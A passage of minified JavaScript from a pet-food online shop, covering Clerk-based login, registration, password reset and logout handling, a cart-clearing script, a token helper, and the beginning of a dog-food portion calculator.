hasActiveSession=window.Clerk?.session?.status==="active",email=window.Clerk?.user?.emailAddresses?.[0]?.emailAddress;if(!hasActiveSession)return console.error("No active session. User is not logged in"),!1;if(!email)return console.error("No email provided. User is not logged in"),!1;try{const response=await $.ajax({url:`${authApiUrl}/auto-login`,method:"POST",contentType:"application/json",data:JSON.stringify({email,redirectUrl}),headers:{Authorization:`Bearer ${this.getSessionToken()}`}}),url=response?.data?.url?.url||response?.data?.url;return this.clearAutoLoginData(),console.log("[autoLogin] url retrieved:",url),url?(skipRedirect||(window.location.href=url),url):(console.error("No multipass URL returned"),!1)}catch(e){return console.error(e),!1}};clearAutoLoginData=()=>{localStorage.removeItem("checkout_complete")};editPassword=async(email,userId,newPassword)=>{try{return await $.ajax({url:`${authApiUrl}/edit-password`,method:"POST",contentType:"application/json",data:JSON.stringify({email,userId,newPassword}),headers:{Authorization:`Bearer ${this.getSessionToken()}`}}),{ok:!0}}catch(error){return console.error({error}),{ok:!1,error}}};validate=validatedData=>{const validatedObject=[],validatatedLength=validatedData.length-1;let globalError=!1;validatedData.forEach(element=>{const input=document.querySelector(`input[name=${element}]`),validatedInput=this.validateFormInput(input,element);validatedObject.push(validatedInput)});for(const error of validatedObject)if(Object.values(error).includes(!0)&&validatedObject.length>validatatedLength){globalError=!0;break}return this.checkInputsValues(),globalError};validateMB=validatedData=>{const validatedObject=[],validatatedLength=validatedData.length-1;let globalError=!1;validatedData.forEach(element=>{const input=document.querySelector(`.mb-register-section input[name=${element}]`),validatedInput=this.validateFormInput(input,element);validatedObject.push(validatedInput)});for(const error of validatedObject)if(Object.values(error).includes(!0)&&validatedObject.length>validatatedLength){globalError=!0;break}return this.checkInputsValues(),globalError};firstAttempt=async email=>{const emailData=encodeURIComponent(email);try{const response=await fetch(`${this.clerkFrontAPI}/client/sign_ins?_clerk_js_version=${this.clerkVersion}`,{headers:this.clerkHeaders(),referrer:this.clerkReferer,referrerPolicy:"strict-origin-when-cross-origin",body:`identifier=${emailData}`,method:"POST",mode:"cors",credentials:"include"});if(response)return await response.json()}catch(error){return{status:500,error}}};loginAttempt=async(password,id)=>{try{const response=await fetch(`${this.clerkFrontAPI}/client/sign_ins/${id}/attempt_first_factor?_clerk_js_version=${this.clerkVersion}`,{headers:this.clerkHeaders(),referrer:this.clerkReferer,referrerPolicy:"strict-origin-when-cross-origin",body:`strategy=password&password=${password}`,method:"POST",mode:"cors",credentials:"include"});if(response)return await response.json()}catch(error){return{status:500,error}}};checkClerkUser=async email=>{try{const response=await $.post(`${authApiUrl}/check-clerk-user`,JSON.stringify({email}));return response?.data?.length?response?.data[0]:null}catch(error){return console.log("error",error),null}};delay=async time=>new Promise(resolve=>setTimeout(resolve,time));getRecaptcheToken=async()=>{let recaptcha_token="";for(grecaptcha.ready(()=>{grecaptcha.execute("6LcCR2cUAAAAANS1Gpq_mDIJ2pQuJphsSQaUEuc9",{action:"submit"}).then(token=>{recaptcha_token=token})});recaptcha_token=="";)await new Promise(r=>setTimeout(r,100));return recaptcha_token};firstAttemptLostpassword=async email=>{const emailData=encodeURIComponent(email);try{const response=await fetch(`${this.clerkFrontAPI}/client/sign_ins?_clerk_js_version=${this.clerkVersion}`,{headers:this.clerkHeaders(),referrer:this.clerkReferer,referrerPolicy:"strict-origin-when-cross-origin",body:`identifier=${emailData}`,method:"POST",mode:"cors",credentials:"include"});if(response)return await response.json()}catch(error){return{status:500,error}}};secondAttemptLostpassword=async(id,emailId)=>{const encodEdemailId=encodeURIComponent(emailId);try{const response=await fetch(`${this.clerkFrontAPI}/client/sign_ins/${id}/prepare_first_factor?_clerk_js_version=${this.clerkVersion}`,{headers:this.clerkHeaders(),referrer:this.clerkReferer,referrerPolicy:"strict-origin-when-cross-origin",body:`email_address_id=${encodEdemailId}&strategy=reset_password_email_code`,method:"POST",mode:"cors",credentials:"include"});if(response)return await response.json()}catch(error){return{status:500,error}}};login=async data=>{const email=data?.email??data?.email_address,password=data?.password,loginButton=document.querySelector(".auth-main__login-button");loginButton&&loginButton.classList.add("esc-submit-button--loading");const errorLooginWrapper=document.querySelector(".auth-main__error-login");if(errorLooginWrapper&&errorLooginWrapper?.classList.contains("visible")&&errorLooginWrapper.classList.remove("visible"),window.Clerk?.session?.status==="active")return this.autoLogin();const firstAttemptResponse=await this.firstAttempt(data?.email_address);if(firstAttemptResponse?.errors?.length>0||firstAttemptResponse?.status===500){const errorCode2=firstAttemptResponse?.errors?.[0]?.code;this.renderLoginErrors(errorCode2,errorLooginWrapper,firstAttemptResponse),loginButton&&loginButton.classList.remove("esc-submit-button--loading");return}await this.delay(1200);const{code:errorCode}=await this.clerkSignin(email,password);if(errorCode){this.renderLoginErrors(errorCode,errorLooginWrapper),loginButton&&loginButton.classList.remove("esc-submit-button--loading");return}data.generateMultipass||(await this.autoLogin(),loginButton&&loginButton.classList.remove("esc-submit-button--loading"))};register=async(email_address,password,first_name)=>{const registerButton=document.querySelector(".auth-main__register-button");registerButton&&registerButton.classList.add("esc-submit-button--loading");const data={email_address,password,first_name};try{const response=await $.post(`${authApiUrl}/register`,JSON.stringify(data));response?.body?.user&&(localStorage.setItem("clerkAuth",JSON.stringify(response?.body?.user)),await this.login({email_address,password,generateMultipass:!0}),window.location.href=`${response?.body?.url?.url||response?.body?.url}`)}catch(error){console.log(error);const errorMessage=error?.responseJSON?.error;errorMessage==="form_identifier_exists"?this.showRegisterErrors("email_exists"):this.showRegisterErrors(errorMessage)}finally{registerButton&&registerButton.classList.remove("esc-submit-button--loading")}};logout=async()=>{if(!Clerk.user){localStorage.removeItem("social-login"),window.location.href="/account/logout";return}const session=Clerk.session;if(!session)return;const formData={sessionId:session.id};session.remove();try{if((await $.post(`${authApiUrl}/logout`,JSON.stringify(formData)))?.data?.id){localStorage.removeItem("clerkAuth"),localStorage.removeItem("social-login");let logoutUrl="/account/logout";setTimeout(()=>{window.location.href=logoutUrl},300)}}catch(error){console.log(error)}};renderLoginErrors=(errorCode,errorLooginWrapper,response=null)=>{let errorMessage=null;const supportedFactors=response?.meta?.client?.sign_in?.supported_first_factors||[];let isSocialLogin=!1;for(const factor of supportedFactors)if(factor?.strategy==="oauth_facebook"||factor?.strategy==="oauth_google"){isSocialLogin=!0;break}switch(errorCode){case"form_identifier_not_found":errorMessage=document.querySelector(".auth-main__form-identifier-not-found")?.value;break;case"form_password_incorrect":errorMessage=document.querySelector(".auth-main__incorect-credentials")?.value;break;case"strategy_for_user_invalid":isSocialLogin?errorMessage=document.querySelector(".auth-main__incorect-social-login")?.value:errorMessage=document.querySelector(".auth-main__incorect-strategy")?.value;break;case"session_exists":return this.autoLogin()}errorLooginWrapper.innerHTML=errorMessage,errorLooginWrapper.classList.add("visible")};verifyEmail=async(email,forgottenEmailWrapper,forgottenCodeWrapper,forgottenEmailStepButton)=>{forgottenEmailStepButton.classList.add("esc-submit-button--loading");try{const firstAttemptResponse=await this.firstAttempt(email);if(forgottenEmailStepButton.classList.remove("esc-submit-button--loading"),firstAttemptResponse?.errors?.length>0){const errorCode=firstAttemptResponse?.data?.errors?.[0]?.code,emailError=document.querySelector(".auth-main__error");let errorMessage=document.querySelector(".auth-main__form-identifier-not-found")?.value;errorCode==="form_conditional_param_value_disallowed"&&(errorMessage=document.querySelector(".auth-main__form-incorect_strategy")?.value),emailError&&(emailError.innerHTML=errorMessage,emailError.classList.add("visible"))}if(firstAttemptResponse?.response){const id=firstAttemptResponse?.response?.id,emailId=firstAttemptResponse.response.supported_first_factors.find(factor=>factor.strategy==="reset_password_email_code"&&factor.safe_identifier===email.trim())?.email_address_id;try{const encodEdemailId=encodeURIComponent(emailId),response=await fetch(`${this.clerkFrontAPI}/client/sign_ins/${id}/prepare_first_factor?_clerk_js_version=${this.clerkVersion}`,{headers:this.clerkHeaders(),referrer:this.clerkReferer,referrerPolicy:"strict-origin-when-cross-origin",body:`email_address_id=${encodEdemailId}&strategy=reset_password_email_code`,method:"POST",mode:"cors",credentials:"include"});if(response?.errors?.length>0||response?.status!==200){const errorSecondCode=(await response.json())?.errors?.[0]?.code,emailError=document.querySelector(".auth-main__error");let errorMessage=document.querySelector(".auth-main__form-identifier-not-found")?.value;errorSecondCode==="form_conditional_param_value_disallowed"&&(errorMessage=document.querySelector(".auth-main__form-incorect_strategy")?.value),emailError&&(emailError.innerHTML=errorMessage,emailError.classList.add("visible"))}if(response&&response?.status===200){const data=await response.json();localStorage.setItem("clerkForgootenPassordId",data?.response?.id),forgottenEmailWrapper.classList.remove("visible"),forgottenCodeWrapper.classList.add("visible")}}catch{}}}catch(error){console.log(error)}};validateFormInput=(input,key)=>{const typeError={},errorElement=document.querySelector(`[name="${key}_error"]`),emailRegex=new RegExp(/^[a-zA-Z0-9._%+-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/);switch(key){case"email":let emailErrorText=document.querySelector(".email-translation-required");input.value.length===0?(input.classList.add("error"),errorElement&&(errorElement.innerHTML=emailErrorText?.value,errorElement.classList.add("visible")),typeError[key]=!0):emailRegex.test(input.value)?(input.classList.remove("error"),errorElement&&errorElement.classList.remove("visible"),typeError[key]=!1):(emailErrorText=document.querySelector(".email-translation-error"),input.classList.add("error"),errorElement&&(errorElement.innerHTML=emailErrorText?.value,errorElement.classList.add("visible")),typeError[key]=!0);break;case"first_name":input.value.length<1?(input.classList.add("error"),errorElement&&errorElement.classList.add("visible"),typeError[key]=!0):(input.classList.remove("error"),errorElement&&errorElement.classList.remove("visible"),typeError[key]=!1);break;case"last_name":input.value.length<1?(input.classList.add("error"),errorElement&&errorElement.classList.add("visible"),typeError[key]=!0):(input.classList.remove("error"),errorElement&&errorElement.classList.remove("visible"),typeError[key]=!1);break;case"password":let focused=!1;document.activeElement===input&&(focused=!0);let passwordErorText=document.querySelector(".password-translation-error");const errorLenghtElement=document.querySelector("[name='password_length_error']"),errorLenghtText=errorLenghtElement.querySelector("span.auth-main__error-password-text"),passwordWarningIcon=document.querySelector(".auth-main__password-required"),passwordErrorIcon=document.querySelector(".auth-main__password-error"),passwordSuccessIcon=document.querySelector(".auth-main__password-success");if(input.value.length===0)focused?errorElement&&(errorLenghtText.innerHTML=passwordErorText?.value,passwordErrorIcon.classList.remove("visible"),passwordSuccessIcon.classList.remove("visible"),errorLenghtElement.classList.remove("red-text"),errorLenghtElement.classList.remove("green-text"),errorLenghtElement.classList.add("visible"),passwordWarningIcon.classList.add("visible")):errorElement&&(passwordErorText=document.querySelector(".password-translation-required"),errorLenghtText.innerHTML=passwordErorText?.value,passwordErrorIcon.classList.remove("visible"),passwordWarningIcon.classList.remove("visible"),passwordSuccessIcon.classList.remove("visible"),errorLenghtElement.classList.add("visible"),errorLenghtElement.classList.add("red-text")),typeError[key]=!0;else if(input.value.length<8)input.classList.add("error"),errorElement&&(errorLenghtText.innerHTML=passwordErorText?.value,passwordWarningIcon.classList.remove("visible"),passwordSuccessIcon.classList.remove("visible"),errorLenghtElement.classList.remove("green-text"),errorLenghtElement.classList.add("red-text"),errorLenghtElement.classList.add("visible"),passwordErrorIcon.classList.add("visible")),typeError[key]=!0;else if(input.value.length>40)input.classList.add("error"),errorElement&&(errorLenghtText.innerHTML="La contrase\xF1a no puede exceder los 40 caracteress.",passwordWarningIcon.classList.remove("visible"),passwordSuccessIcon.classList.remove("visible"),errorLenghtElement.classList.remove("green-text"),errorLenghtElement.classList.add("red-text"),errorLenghtElement.classList.add("visible"),passwordErrorIcon.classList.add("visible")),typeError[key]=!0;else{input.classList.remove("error");const existpasswordLengthError=document.querySelector(".auth-main__error-password");passwordErrorIcon.classList.remove("visible"),errorLenghtElement.classList.add("green-text"),passwordSuccessIcon.classList.add("visible"),typeError[key]=!1}break;case"login_password":const errorMesage=document.querySelector(".password-translation-required")?.value;input.value.length===0?(input.classList.add("error"),errorElement&&(errorElement.innerHTML=errorMesage,errorElement.classList.add("visible")),typeError[key]=!0):(input.classList.remove("error"),errorElement&&errorElement.classList.remove("visible"),typeError[key]=!1);break}return typeError};checkInputsValues=()=>{const inputs=document.querySelectorAll(".auth-main__input-group input"),registerButton=document.querySelector(".auth-main__register-button");let emptyInputs=0;inputs.forEach(input=>{input.value.length===0&&emptyInputs++}),emptyInputs===0&&registerButton&&registerButton.classList.remove("disabled")};splitCodeManualy=(input,nextInput)=>{input&&input.blur(),nextInput&&nextInput.focus()};verifyNumber=number=>{const numberRegex=/^[0-9]+$/,numberError=document.querySelector(".auth-main__number-error"),numberRequired=document.querySelector(".fp-required-error")?.value,numberErrorText=document.querySelector(".fp-number-error")?.value,numberCountErrorText=document.querySelector(".fp-count-error")?.value;return number?number.match(numberRegex)?number.length<6?(numberError.classList.add("visible"),numberError.innerHTML=numberCountErrorText,!1):(numberError.classList.remove("visible"),!0):(numberError.classList.add("visible"),numberError.innerHTML=numberErrorText,!1):(numberError.classList.add("visible"),numberError.innerHTML=numberRequired,!1)};splitNumbers=async code=>{const inputs=document.querySelectorAll(".auth-main__number-input-group input");code.split("").forEach((number,index)=>{inputs[index].value=number})};submitCode=async(code,forgottenCodeWrapper,forgottenPasswordlWrapper,forgottenCodeStepButton)=>{const id=localStorage.getItem("clerkForgootenPassordId");forgottenCodeStepButton.classList.add("esc-submit-button--loading");try{const encodedCode=encodeURIComponent(code),response=await fetch(`${this.clerkFrontAPI}/client/sign_ins/${id}/attempt_first_factor?_clerk_js_version=${this.clerkVersion}"`,{headers:this.clerkHeaders(),referrer:this.clerkReferer,referrerPolicy:"strict-origin-when-cross-origin",body:`strategy=reset_password_email_code&code=${encodedCode}`,method:"POST",mode:"cors",credentials:"include"});if(response){const data=await response.json();if(forgottenCodeStepButton.classList.remove("esc-submit-button--loading"),data?.errors?.length){const error=data?.errors[0]?.code,errorElement=document.querySelector(".auth-main__number-error");let errorMessage=null;error==="form_code_incorrect"&&(errorMessage=document.querySelector(".fp-code-error")?.value),errorElement.innerHTML=errorMessage,errorElement.classList.add("visible")}data?.response&&(forgottenCodeWrapper.classList.remove("visible"),forgottenPasswordlWrapper.classList.add("visible"))}}catch(error){console.log(error)}};changeClerkPassword=async(email,password)=>{const submitButton=document.querySelector(".auth-main__forgotten-password-button");submitButton&&submitButton.classList.add("esc-submit-button--loading");try{const response=await $.post(`${authApiUrl}/update-password-user`,JSON.stringify({email,password}));if(response?.data?.status===200&&response?.data?.data?.id){const notification=document.querySelector(".auth-main__notification"),notificationHeader=document.querySelector(".fp-change-password-heading")?.value,notificationMessage=document.querySelector(".fp-change-password-message")?.value;this.showNotifications(notificationHeader,notificationMessage,notification),await this.autoClerkLogin(email,password)}}catch(error){console.log(error)}};autoClerkLogin=async(email,password)=>{try{const firstAttemptResponse=await this.firstAttempt(email);if(!firstAttemptResponse?.response?.id){window.location.href="/pages/login";return}console.log("[autoClerkLogin] First attempt response ID:",firstAttemptResponse?.response?.id);const loginResponse=await this.loginAttempt(password,firstAttemptResponse?.response?.id);if(!loginResponse?.response?.id){window.location.href="/pages/login";return}console.log("[autoClerkLogin] Login response ID:",loginResponse?.response?.id),window.location.href="/account"}catch(error){console.error("[autoClerkLogin] Error:",error)}};changePassword=async(email,password,notification,forgottenPasswordStepButton)=>{const id=localStorage.getItem("clerkForgootenPassordId");forgottenPasswordStepButton.classList.add("esc-submit-button--loading");try{const encodedPassword=encodeURIComponent(password),responsePassword=await fetch(`${this.clerkFrontAPI}/client/sign_ins/${id}/reset_password?_clerk_js_version=${this.clerkVersion}`,{headers:this.clerkHeaders(),referrer:this.clerkReferer,referrerPolicy:"strict-origin-when-cross-origin",body:`password=${encodedPassword}&sign_out_of_other_sessions=true`,method:"POST",mode:"cors",credentials:"include"});if(responsePassword){const data=await responsePassword.json();forgottenPasswordStepButton.classList.remove("esc-submit-button--loading");const createdSessionId=data?.response?.created_session_id;if(createdSessionId)try{if(!window.Clerk&&!window.Clerk.client)throw new Error("Clerk client is not initialized");let sessionToActivate=window.Clerk.client.sessions.find(s=>s.id===createdSessionId);if(!sessionToActivate&&(await window.Clerk.client.reload(),sessionToActivate=window.Clerk.client.sessions.find(s=>s.id===createdSessionId),!sessionToActivate))throw new Error("Session not found after reload");if(await window.Clerk.setActive({session:sessionToActivate}),window.Clerk.session?.status==="active"){const url=await this.autoLogin(null,!0);if(url){const heading=document.querySelector(".fp-change-password-heading")?.value,message=document.querySelector(".fp-change-password-message")?.value;this.showNotifications(heading,message,notification),localStorage.setItem("clerkAuth",JSON.stringify(data?.response)),setTimeout(()=>{window.location.href=url},1200),localStorage.removeItem("clerkForgootenPassordId");return}}else throw new Error("Clerk session is not active")}catch{try{if((await fetch(`${this.clerkFrontAPI}/client/sessions/${createdSessionId}/touch?_clerk_js_version=${this.clerkVersion}`,{headers:this.clerkHeaders(),referrer:this.clerkReferer,referrerPolicy:"strict-origin-when-cross-origin",method:"POST",mode:"cors",credentials:"include"})).ok){setTimeout(()=>{window.location.href="/account"},1e3);return}}catch{}}}}catch{window.location.href="/pages/login"}};validateConfirmPassword=(password,confirmPassword)=>{const errorElement=document.querySelector(".auth-main__error_confirm_password");return!password||!confirmPassword||password.length<8?!1:password!==confirmPassword?(errorElement&&errorElement.classList.add("visible"),!1):(errorElement&&errorElement.classList.remove("visible"),!0)};socialLogin=async(strategy,url)=>{const redirectUrlComplete=`${url}/pages/social-login`,redirectUrl="https://accounts.barkyn.es/sign-in#/sso-callback";try{const response=await window.Clerk.client.signIn.authenticateWithRedirect({strategy,redirectUrl,redirectUrlComplete})}catch(error){console.log(error)}};showNotifications=(heading,message,notification)=>{const headingElement=notification.querySelector(".auth-main__notification-heading"),messageElement=notification.querySelector(".auth-main__notification-message");headingElement&&(headingElement.innerHTML=heading),messageElement&&(messageElement.innerHTML=message),notification.classList.add("visible")};showRegisterErrors=value=>{let errorMessage=null;const emailError=document.querySelector("[name='email_error']"),emailErrorInput=document.querySelector("[name='email']");switch(value){case"email_exists":errorMessage=document.querySelector(".email-exists")?.value,emailError.innerHTML=errorMessage,emailError.classList.add("visible"),emailErrorInput.classList.add("error");const generalEmailError=document.querySelector(".auth-main__email_exists-error");generalEmailError&&generalEmailError.classList.add("visible");break;default:const genericError=document.querySelector(".auth-main__generic-error");genericError.innerHTML=value,genericError&&genericError.classList.add("visible");break}}}document.addEventListener("DOMContentLoaded",function(){const fPasswordButton=document.querySelector(".auth-main__forgotten-password-button"),loginButton=document.querySelector(".auth-main__login-button"),registerButton=document.querySelector(".auth-main__register-button"),emailElement=document.querySelector("input[name=email]"),passwordElement=document.querySelector("input[name=password]"),honeypotField=document.querySelector("#honeypot"),notification=document.querySelector(".auth-main__notification"),passwordLoginElement=document.querySelector("input[name=login_password]"),confirmPasswordInput=document.querySelector("input[name=confirm_password]"),firstName=document.querySelector("input[name=first_name]"),logoutButton=document.querySelector(".account-controls__logout"),mobileLogoutButton=document.querySelector(".account-controls__logout-mobile"),showPasswordButtons=document.querySelectorAll(".auth-main__eye-password"),forgottenEmailWrapper=document.querySelector(".auth-main__email-container"),forgottenCodeWrapper=document.querySelector(".auth-main__code-container"),forgottenPasswordlWrapper=document.querySelector(".auth-main__password-container"),forgottenEmailStepButton=document.querySelector(".auth-main__fp-email-step-button"),resendEmailStepButton=document.querySelector(".auth-main__number-resend-email"),fpHiddenEmail=document.querySelector(".fp-hidden-email"),forgottenCodeStepButton=document.querySelector(".auth-main__fp-code-step-button"),forgottenPasswordStepButton=document.querySelector(".auth-main__fp-password-step-button"),closeNotificationButton=document.querySelector(".auth-main__notification-close-icon"),defaultCodeInputs=document.querySelectorAll(".auth-main__number-input-group input"),socialButtons=document.querySelectorAll(".auth-main__social-button "),clerkAuth=new ClerkAuth,toogleIcons=(eyeActiveIcon,eyeHiddenIcon)=>{eyeActiveIcon.classList.toggle("hidden"),eyeHiddenIcon.classList.toggle("visible")};registerButton&&registerButton.addEventListener("click",async function(){if(!await clerkAuth.getRecaptcheToken())return;let honeypot="";if(honeypotField&&(honeypot=honeypotField.value),honeypot!=="")return;if(!clerkAuth.validate(["email","password","first_name"])){const email_address=emailElement.value,password=passwordElement.value,first_name=firstName.value;clerkAuth.register(email_address,password,first_name)}});const shopifyLogin=async()=>{if(!await clerkAuth.getRecaptcheToken())return;let honeypot="";if(honeypotField&&(honeypot=honeypotField.value),honeypot!=="")return;if(!clerkAuth.validate(["email","login_password"])){const email_address=emailElement.value,password=passwordLoginElement.value;clerkAuth.login({email_address,password,generateMultipass:!1})}};loginButton&&loginButton.addEventListener("click",function(){shopifyLogin()}),passwordLoginElement&&passwordLoginElement.addEventListener("keydown",function(e){e.key==="Enter"&&shopifyLogin()}),emailElement&&emailElement.addEventListener("change",function(){clerkAuth.validate(["email"])}),passwordElement&&(passwordElement.addEventListener("focus",function(){clerkAuth.validate(["password"])}),passwordElement.addEventListener("input",function(){clerkAuth.validate(["password"])})),firstName&&firstName.addEventListener("change",function(){clerkAuth.validate(["first_name"])}),logoutButton&&logoutButton.addEventListener("click",function(){clerkAuth.logout()}),mobileLogoutButton&&mobileLogoutButton.addEventListener("click",function(){clerkAuth.logout()}),forgottenEmailStepButton&&forgottenEmailStepButton.addEventListener("click",function(){if(!clerkAuth.validate(["email"])){const email_address=emailElement.value;fpHiddenEmail.value=email_address,clerkAuth.verifyEmail(email_address,forgottenEmailWrapper,forgottenCodeWrapper,forgottenEmailStepButton)}}),resendEmailStepButton&&resendEmailStepButton.addEventListener("click",function(){const email_address=fpHiddenEmail.value;email_address&&clerkAuth.verifyEmail(email_address,forgottenEmailWrapper,forgottenCodeWrapper,forgottenEmailStepButton)}),showPasswordButtons?.length>0&&showPasswordButtons.forEach(button=>{button.addEventListener("click",function(e){const parentElement=e.target?.parentElement?.parentElement;if(!parentElement)return;const eyeActiveIcon=parentElement.querySelector("svg.eye-icon"),eyeHiddenIcon=parentElement.querySelector("svg.icon-linethrough"),passwordInput=parentElement.querySelector("input");passwordInput&&(toogleIcons(eyeActiveIcon,eyeHiddenIcon),passwordInput.type=passwordInput.type==="password"?"text":"password")})}),defaultCodeInputs&&defaultCodeInputs.length>0&&defaultCodeInputs.forEach((input,index)=>{input.addEventListener("input",function(event){clerkAuth.splitCodeManualy(event.target,defaultCodeInputs[index+1])})}),$(".auth-main__number-input-hidden").bind("paste",function(event){const $this=$(this);setTimeout(function(){clerkAuth.verifyNumber($this.val())&&clerkAuth.splitNumbers($this.val())},0)}),forgottenCodeStepButton&&forgottenCodeStepButton.addEventListener("click",function(){let number="";const inputs=document.querySelectorAll(".auth-main__number-input-group input");if(inputs.length===0)return!1;inputs.forEach(input=>number+=input.value),clerkAuth.verifyNumber(number)&&clerkAuth.submitCode(number,forgottenCodeWrapper,forgottenPasswordlWrapper,forgottenCodeStepButton)}),forgottenPasswordStepButton&&forgottenPasswordStepButton.addEventListener("click",function(){if(clerkAuth.validateConfirmPassword(passwordElement?.value,confirmPasswordInput?.value)){const email_address=fpHiddenEmail.value;clerkAuth.changePassword(email_address,passwordElement?.value,notification,forgottenPasswordStepButton)}}),closeNotificationButton&&closeNotificationButton.addEventListener("click",function(){notification.classList.remove("visible")}),socialButtons&&socialButtons.length>0&&socialButtons.forEach(button=>{button.addEventListener("click",function(){const socialType=button.getAttribute("data-social-type"),socialUrl=button.getAttribute("data-social-url");clerkAuth.socialLogin(socialType,socialUrl)})}),fPasswordButton&&fPasswordButton.addEventListener("click",function(){const passwordInput=document.querySelector("input[name=password]"),confirmPasswordInput2=document.querySelector("input[name=confirm_password]");let e=clerkAuth.validateConfirmPassword(passwordInput?.value,confirmPasswordInput2?.value);const email=new URLSearchParams(window.location.search).get("e"),sanitizedEmail=email.replace(" ","+");if(e&&email){const password=document.querySelector("input[name=password]");clerkAuth.changeClerkPassword(sanitizedEmail,password?.value)}}),window.clerkAuth=clerkAuth});
//# sourceMappingURL=/cdn/shop/t/4/assets/custom-auth.js.map?v=100457927319940242971752585299


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/clean-cart.js?v=31431201801683327671714489507
body_size: -288
content:
document.addEventListener("DOMContentLoaded",function(){const CART_ERASED_ON_THIS_SESSION_KEY="cartErasedOnThisSession";if(!(sessionStorage.getItem(CART_ERASED_ON_THIS_SESSION_KEY)==="true"||!document.querySelector("body").classList.contains("template-full-es-perfect-plan")))try{fetch("/cart/clear.js",{method:"POST"}).then(res=>{res?.ok&&(console.log("Cart erased successfully"),sessionStorage.setItem(CART_ERASED_ON_THIS_SESSION_KEY,!0))})}catch(error){console.log(error)}});
//# sourceMappingURL=/cdn/shop/t/4/assets/clean-cart.js.map?v=31431201801683327671714489507


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/clerk-utils.js?v=80428828527449457411763720357
body_size: -406
content:
window.ClerkUtils=(()=>{function waitForClerk(maxMs=1e4,pollMs=250){let waited=0;return new Promise((resolve,reject)=>{const check=()=>{if(window.Clerk){if(window.Clerk.session){resolve(window.Clerk.session);return}if((typeof window.Clerk.isReady=="function"?window.Clerk.isReady():window.Clerk.isReady)&&!window.Clerk.session){reject(new Error("[auth] Clerk loaded but user is not logged in (No Session)"));return}}if(waited>=maxMs){console.error("[ClerkUtils] Timeout details:",{clerkExists:!!window.Clerk,sessionExists:!!window.Clerk?.session}),reject(new Error("[auth] Clerk did not initialize in time"));return}waited+=pollMs,setTimeout(check,pollMs)};check()})}async function getToken(){try{return await(await waitForClerk()).getToken()}catch(error){return console.warn("Could not get Clerk token:",error.message),null}}return{waitForClerk,getToken}})();
//# sourceMappingURL=/cdn/shop/t/4/assets/clerk-utils.js.map?v=80428828527449457411763720357


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/scoop_calculator.js?v=69344940125501719651708957925
body_size: 462
content:
const ScoopCalculator={getProportionalDailyDosageFromScoopLevel:(baseDailyDosage,baseScoopLevel,newScoopLevel)=>Math.round(newScoopLevel*baseDailyDosage/baseScoopLevel),getBlendFromProductTitle:function(productTitle){let blend="chicken",normalizedProductTitle=productTitle.toLowerCase();return normalizedProductTitle.replace("\xE3","a"),normalizedProductTitle.includes("salm")?"fish":blend},getIsMiniFromProductTitle:function(productTitle){return productTitle.toLowerCase().includes("mini")},calculateScoopLevel:function(lifeStage,weightKg,blend,mini=!1){const FoodDosageData=ScoopCalculator.getFoodDosageData(lifeStage,blend,mini);if(!FoodDosageData)return 0;const dailyDosage=ScoopCalculator.calculateDailyDosage(weightKg,blend,lifeStage,mini),maxCup=FoodDosageData[ScoopCalculatorConstants.MAX_DOSAGE_KEY],fullMeasures=ScoopCalculator.calculateFullMeasures(dailyDosage,maxCup);return ScoopCalculator.calculateOneCupMeasure(FoodDosageData,dailyDosage,fullMeasures,maxCup)+fullMeasures},getFoodDosageData:function(lifeStage,blend,mini=!1){return ScoopCalculatorConstants.DOG_FOOD_DOSAGE_DATA[lifeStage.toLowerCase()][blend.toLowerCase()].find(i=>i.mini===mini)},calculateFullMeasures:function(dailyDosage,maxCup){return Math.floor(dailyDosage/maxCup)*8},calculateDailyDosage:function(dogWeightKg,blend,lifeStage,mini=!1){const FoodDosageData=ScoopCalculator.getFoodDosageData(lifeStage,blend,mini);if(!FoodDosageData)return 0;const quizFactor=ScoopCalculator.getQuizFactor(lifeStage,blend.toLowerCase().includes("light"));return Math.round(Math.pow(dogWeightKg,.75)*70*quizFactor/FoodDosageData[ScoopCalculatorConstants.ENERGY_REQUIREMENT_KEY]*1e3)},getScoopLevelIntegerFromScoopLevel(scoopLevel){const parts=scoopLevel.split("+");let sum=0;for(let i=0;i<parts.length;i++){const num=parseInt(parts[i].trim(),10);isNaN(num)||(sum+=num)}return sum},transformScoopLevelToDisplayByGroupsOf8:function(scoopLevel){if(scoopLevel<=ScoopCalculatorConstants.MAX_CEILING)return scoopLevel.toString();const repetitions=parseFloat(scoopLevel)/ScoopCalculatorConstants.MAX_CEILING,reminder=scoopLevel%ScoopCalculatorConstants.MAX_CEILING,repetitionString=` + ${ScoopCalculatorConstants.MAX_CEILING}`;let result=`${ScoopCalculatorConstants.MAX_CEILING}`+repetitionString.repeat(repetitions-1);return reminder>0&&(result+=" + "+reminder),result},getQuizFactor:function(lifeStage,lightFood=!1){return lightFood?ScoopCalculatorConstants.LIGHT_FOOD_QUIZ_FACTOR:ScoopCalculatorConstants.QUIZ_FACTORS_BY_LIFE_STAGE.find(i=>i[ScoopCalculatorConstants.LIFE_STAGE_KEY].toLowerCase()===lifeStage.toLowerCase())?.quizFactor},calculateOneCupMeasure:function(foodDosageData,dailyDosage,fullMeasure,maxCup){const remainingQuantity=ScoopCalculator.calculateRemainingQuantity(dailyDosage,fullMeasure,maxCup);return 